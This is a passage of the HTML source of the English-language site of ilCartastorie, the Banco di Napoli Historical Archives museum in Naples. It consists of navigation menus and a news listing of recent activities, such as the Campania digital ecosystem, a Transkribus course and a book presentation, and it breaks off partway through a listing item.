	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CREATIVE EUROPEAN ARCHIVES</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Stories from archives</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Our stories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Places</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>People and society</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arts and the craftmanship</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Tales from the archives</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>about us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>ilCartastorie Foundation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>the project</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Why a museum</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategy</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Prize</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>EU PRIZE FOR CULTURAL HERITAGE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Financial Cultural Heritage Prize</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MoW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>They were here</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Princess Béatrice of Bourbon-Two Sicilies</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO Director Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Transparent Administration</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="https://www.ilcartastorie.it/en/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>THE MUSEUM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span>Opening hours and prices</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span>multimedia exhibit</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>activities</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span>Digitized documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span>Antentati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span>Artists in residence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Theatre</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span>Scenes from an archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Writing workshop</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span>Narrating the archives 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span>Poetry night</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span>Poetry workshop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span>The bank of poets – the winner is…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span>CREATIVE EUROPEAN ARCHIVES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span>Stories from archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span>Our stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span>Places</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span>People and society</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span>Arts and the craftmanship</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span>Tales from the archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>about us</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span>ilCartastorie Foundation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>the project</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span>Why a museum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span>Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Prize</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span>EU PRIZE FOR CULTURAL HERITAGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span>Financial Cultural Heritage Prize</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MoW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>They were here</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span>Princess Béatrice of Bourbon-Two Sicilies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span>UNESCO Director Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Minister Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span>Transparent Administration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
						<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.ilcartastorie.it/en">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">news</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
		<div class="container">
		<div class="container_inner default_template_holder clearfix">
							<div class="blog_holder blog_post_info_vertical_image">
			            <article id="post-16729" class="post-16729 post type-post status-publish format-standard has-post-thumbnail hentry category-attivita_sup category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" title="Ecosistema Digitale Regione Campania">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/12/ecosistema-digitale-campania-archivio-storico-banco-napoli.jpg" class="attachment-full size-full wp-post-image" alt="documenti archivio storico banco di napoli online" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/12/ecosistema-digitale-campania-archivio-storico-banco-napoli.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/ecosistema-digitale-campania-archivio-storico-banco-napoli-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/ecosistema-digitale-campania-archivio-storico-banco-napoli-768x512.jpg 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/ecosistema-digitale-campania-archivio-storico-banco-napoli-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" title="Ecosistema Digitale Regione Campania">Ecosistema Digitale Regione Campania</a>
                                </h2>
                                <p class="post_excerpt">The Historical Archives of the Banco di Napoli is part of the Ecosistema Digitale per la Cultura della Regione Campania...</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16694" class="post-16694 post type-post status-publish format-standard has-post-thumbnail hentry category-attivita_sup category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/progetto-tocc-transizione-digitale/" title="(Italiano) Progetto TOCC – TRANSIZIONE DIGITALE">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/12/toc.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/12/toc.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/toc-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/toc-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/12/toc-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/progetto-tocc-transizione-digitale/" title="(Italiano) Progetto TOCC – TRANSIZIONE DIGITALE">(Italiano) Progetto TOCC – TRANSIZIONE DIGITALE</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16686" class="post-16686 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/corso-di-transkribus-2025/" title="(Italiano) CORSO DI TRANSKRIBUS 2025">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2022/05/tsk-trascrizione-pandetta-1.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2022/05/tsk-trascrizione-pandetta-1.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2022/05/tsk-trascrizione-pandetta-1-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2022/05/tsk-trascrizione-pandetta-1-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2022/05/tsk-trascrizione-pandetta-1-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
                                    <a href="https://www.ilcartastorie.it/en/corso-di-transkribus-2025/" title="(Italiano) CORSO DI TRANSKRIBUS 2025">(Italiano) CORSO DI TRANSKRIBUS 2025</a>
                                </h2>
                                <p class="post_excerpt">Sorry, this entry is only available in Italian....</p>										
                            </div>
                        </div>
                    </div>
                </div>
            </article>
        			            <article id="post-16676" class="post-16676 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
                <div class="post_content_holder">
					                    <div class="column_right">
                                                        <div class="post_image">
                                    <a href="https://www.ilcartastorie.it/en/presentazione-libro-di-caterina-arciprete-18-11-2025-festival-art-for-women-today/" title="(Italiano) PRESENTAZIONE LIBRO di C. Arciprete &#8211; 18/11/2025 “Art for Women Today”">
                                        <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2025/11/caterina-arciprete-museo-archivio-banco-napoli.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2025/11/caterina-arciprete-museo-archivio-banco-napoli.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/caterina-arciprete-museo-archivio-banco-napoli-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/caterina-arciprete-museo-archivio-banco-napoli-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2025/11/caterina-arciprete-museo-archivio-banco-napoli-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                                    </a>
                                </div>
                                                <div class="post_text">
                            <div class="post_text_inner">
                                <h2>
